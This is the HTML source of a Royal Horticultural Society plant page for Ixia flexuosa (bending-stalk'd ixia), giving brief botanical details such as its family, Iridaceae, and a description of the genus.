                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="82771" id="hdnPlantId" />       
    
    <app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><lib-plant-details-summary _ngcontent-serverapp-c87603076 _nghost-serverapp-c482859446 class="ng-star-inserted"><section _ngcontent-serverapp-c482859446 class="section"><div _ngcontent-serverapp-c482859446 class="section__container"><div _ngcontent-serverapp-c482859446 class="l-layout"><div _ngcontent-serverapp-c482859446 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c482859446 data-ga-link-type="text" data-ga-component-name="app-plant-details-summary" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c482859446 class="l-col-md-9"><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 class="l-module__content u-p-l-1-lg"><!----><h1 _ngcontent-serverapp-c482859446 class="h1--alt"><span _ngcontent-serverapp-c482859446><em>Ixia</em> <em>flexuosa</em></span><!----></h1><p _ngcontent-serverapp-c482859446 class="summary summary--sub ng-star-inserted">bending-stalk'd ixia</p><!----><!----></div></div><!----><!----><div _ngcontent-serverapp-c482859446 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c482859446 displaytype="button" _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><div _ngcontent-serverapp-c482859446 class="text-small"><a _ngcontent-serverapp-c482859446 class="link text-bold u-cursor-pointer">Learn more</a> about My Garden</div><lib-learn-more-modal _ngcontent-serverapp-c482859446></lib-learn-more-modal></div><!----><!----></div><div _ngcontent-serverapp-c482859446 class="l-col-md-3 ng-star-inserted"><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 id="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c482859446 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save </span>1/3</p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save </span>1/3"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div></div><!----></div></div></div></div></section><section _ngcontent-serverapp-c482859446 class="section"><div _ngcontent-serverapp-c482859446 class="section__container"><div _ngcontent-serverapp-c482859446 class="l-row l-row--space"><div _ngcontent-serverapp-c482859446 class="l-col-lg-7"><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 class="panel panel--border"><div _ngcontent-serverapp-c482859446 class="panel__content"><div _ngcontent-serverapp-c482859446 class="panel__heading"><h5 _ngcontent-serverapp-c482859446>Botanical details</h5></div><div _ngcontent-serverapp-c482859446 class="panel__body"><div _ngcontent-serverapp-c482859446 class="content"><dl _ngcontent-serverapp-c482859446 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Family</dt><dd _ngcontent-serverapp-c482859446>Iridaceae</dd></span><!----><span _ngcontent-serverapp-c482859446 class="columns__group"><dt _ngcontent-serverapp-c482859446>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c482859446>No</dd></span><!----><!----><!----><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Genus</dt><dd _ngcontent-serverapp-c482859446><p _ngcontent-serverapp-c482859446>Ixia</p></dd></span><!----><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Genus description</dt><dd _ngcontent-serverapp-c482859446><p _ngcontent-serverapp-c482859446>Ixia are cormous perennials with narrowly-linear leaves and colourful, star-shaped flowers carried on wiry stems</p></dd></span><!----><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Name status</dt><dd _ngcontent-serverapp-c482859446><p _ngcontent-serverapp-c482859446>Correct</p></dd></span><!----><!----><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c482859446 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c482859446 class="l-full-width-xs-only"><div _ngcontent-serverapp-c482859446 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c482859446 uniqueid="plantSummaryMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantSummaryMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c482859446 class="ad-slot__label"><a _ngcontent-serverapp-c482859446 data-ga-link-type="text" data-ga-component-name="app-plant-details-summary" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section></lib-plant-details-summary><!----><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa 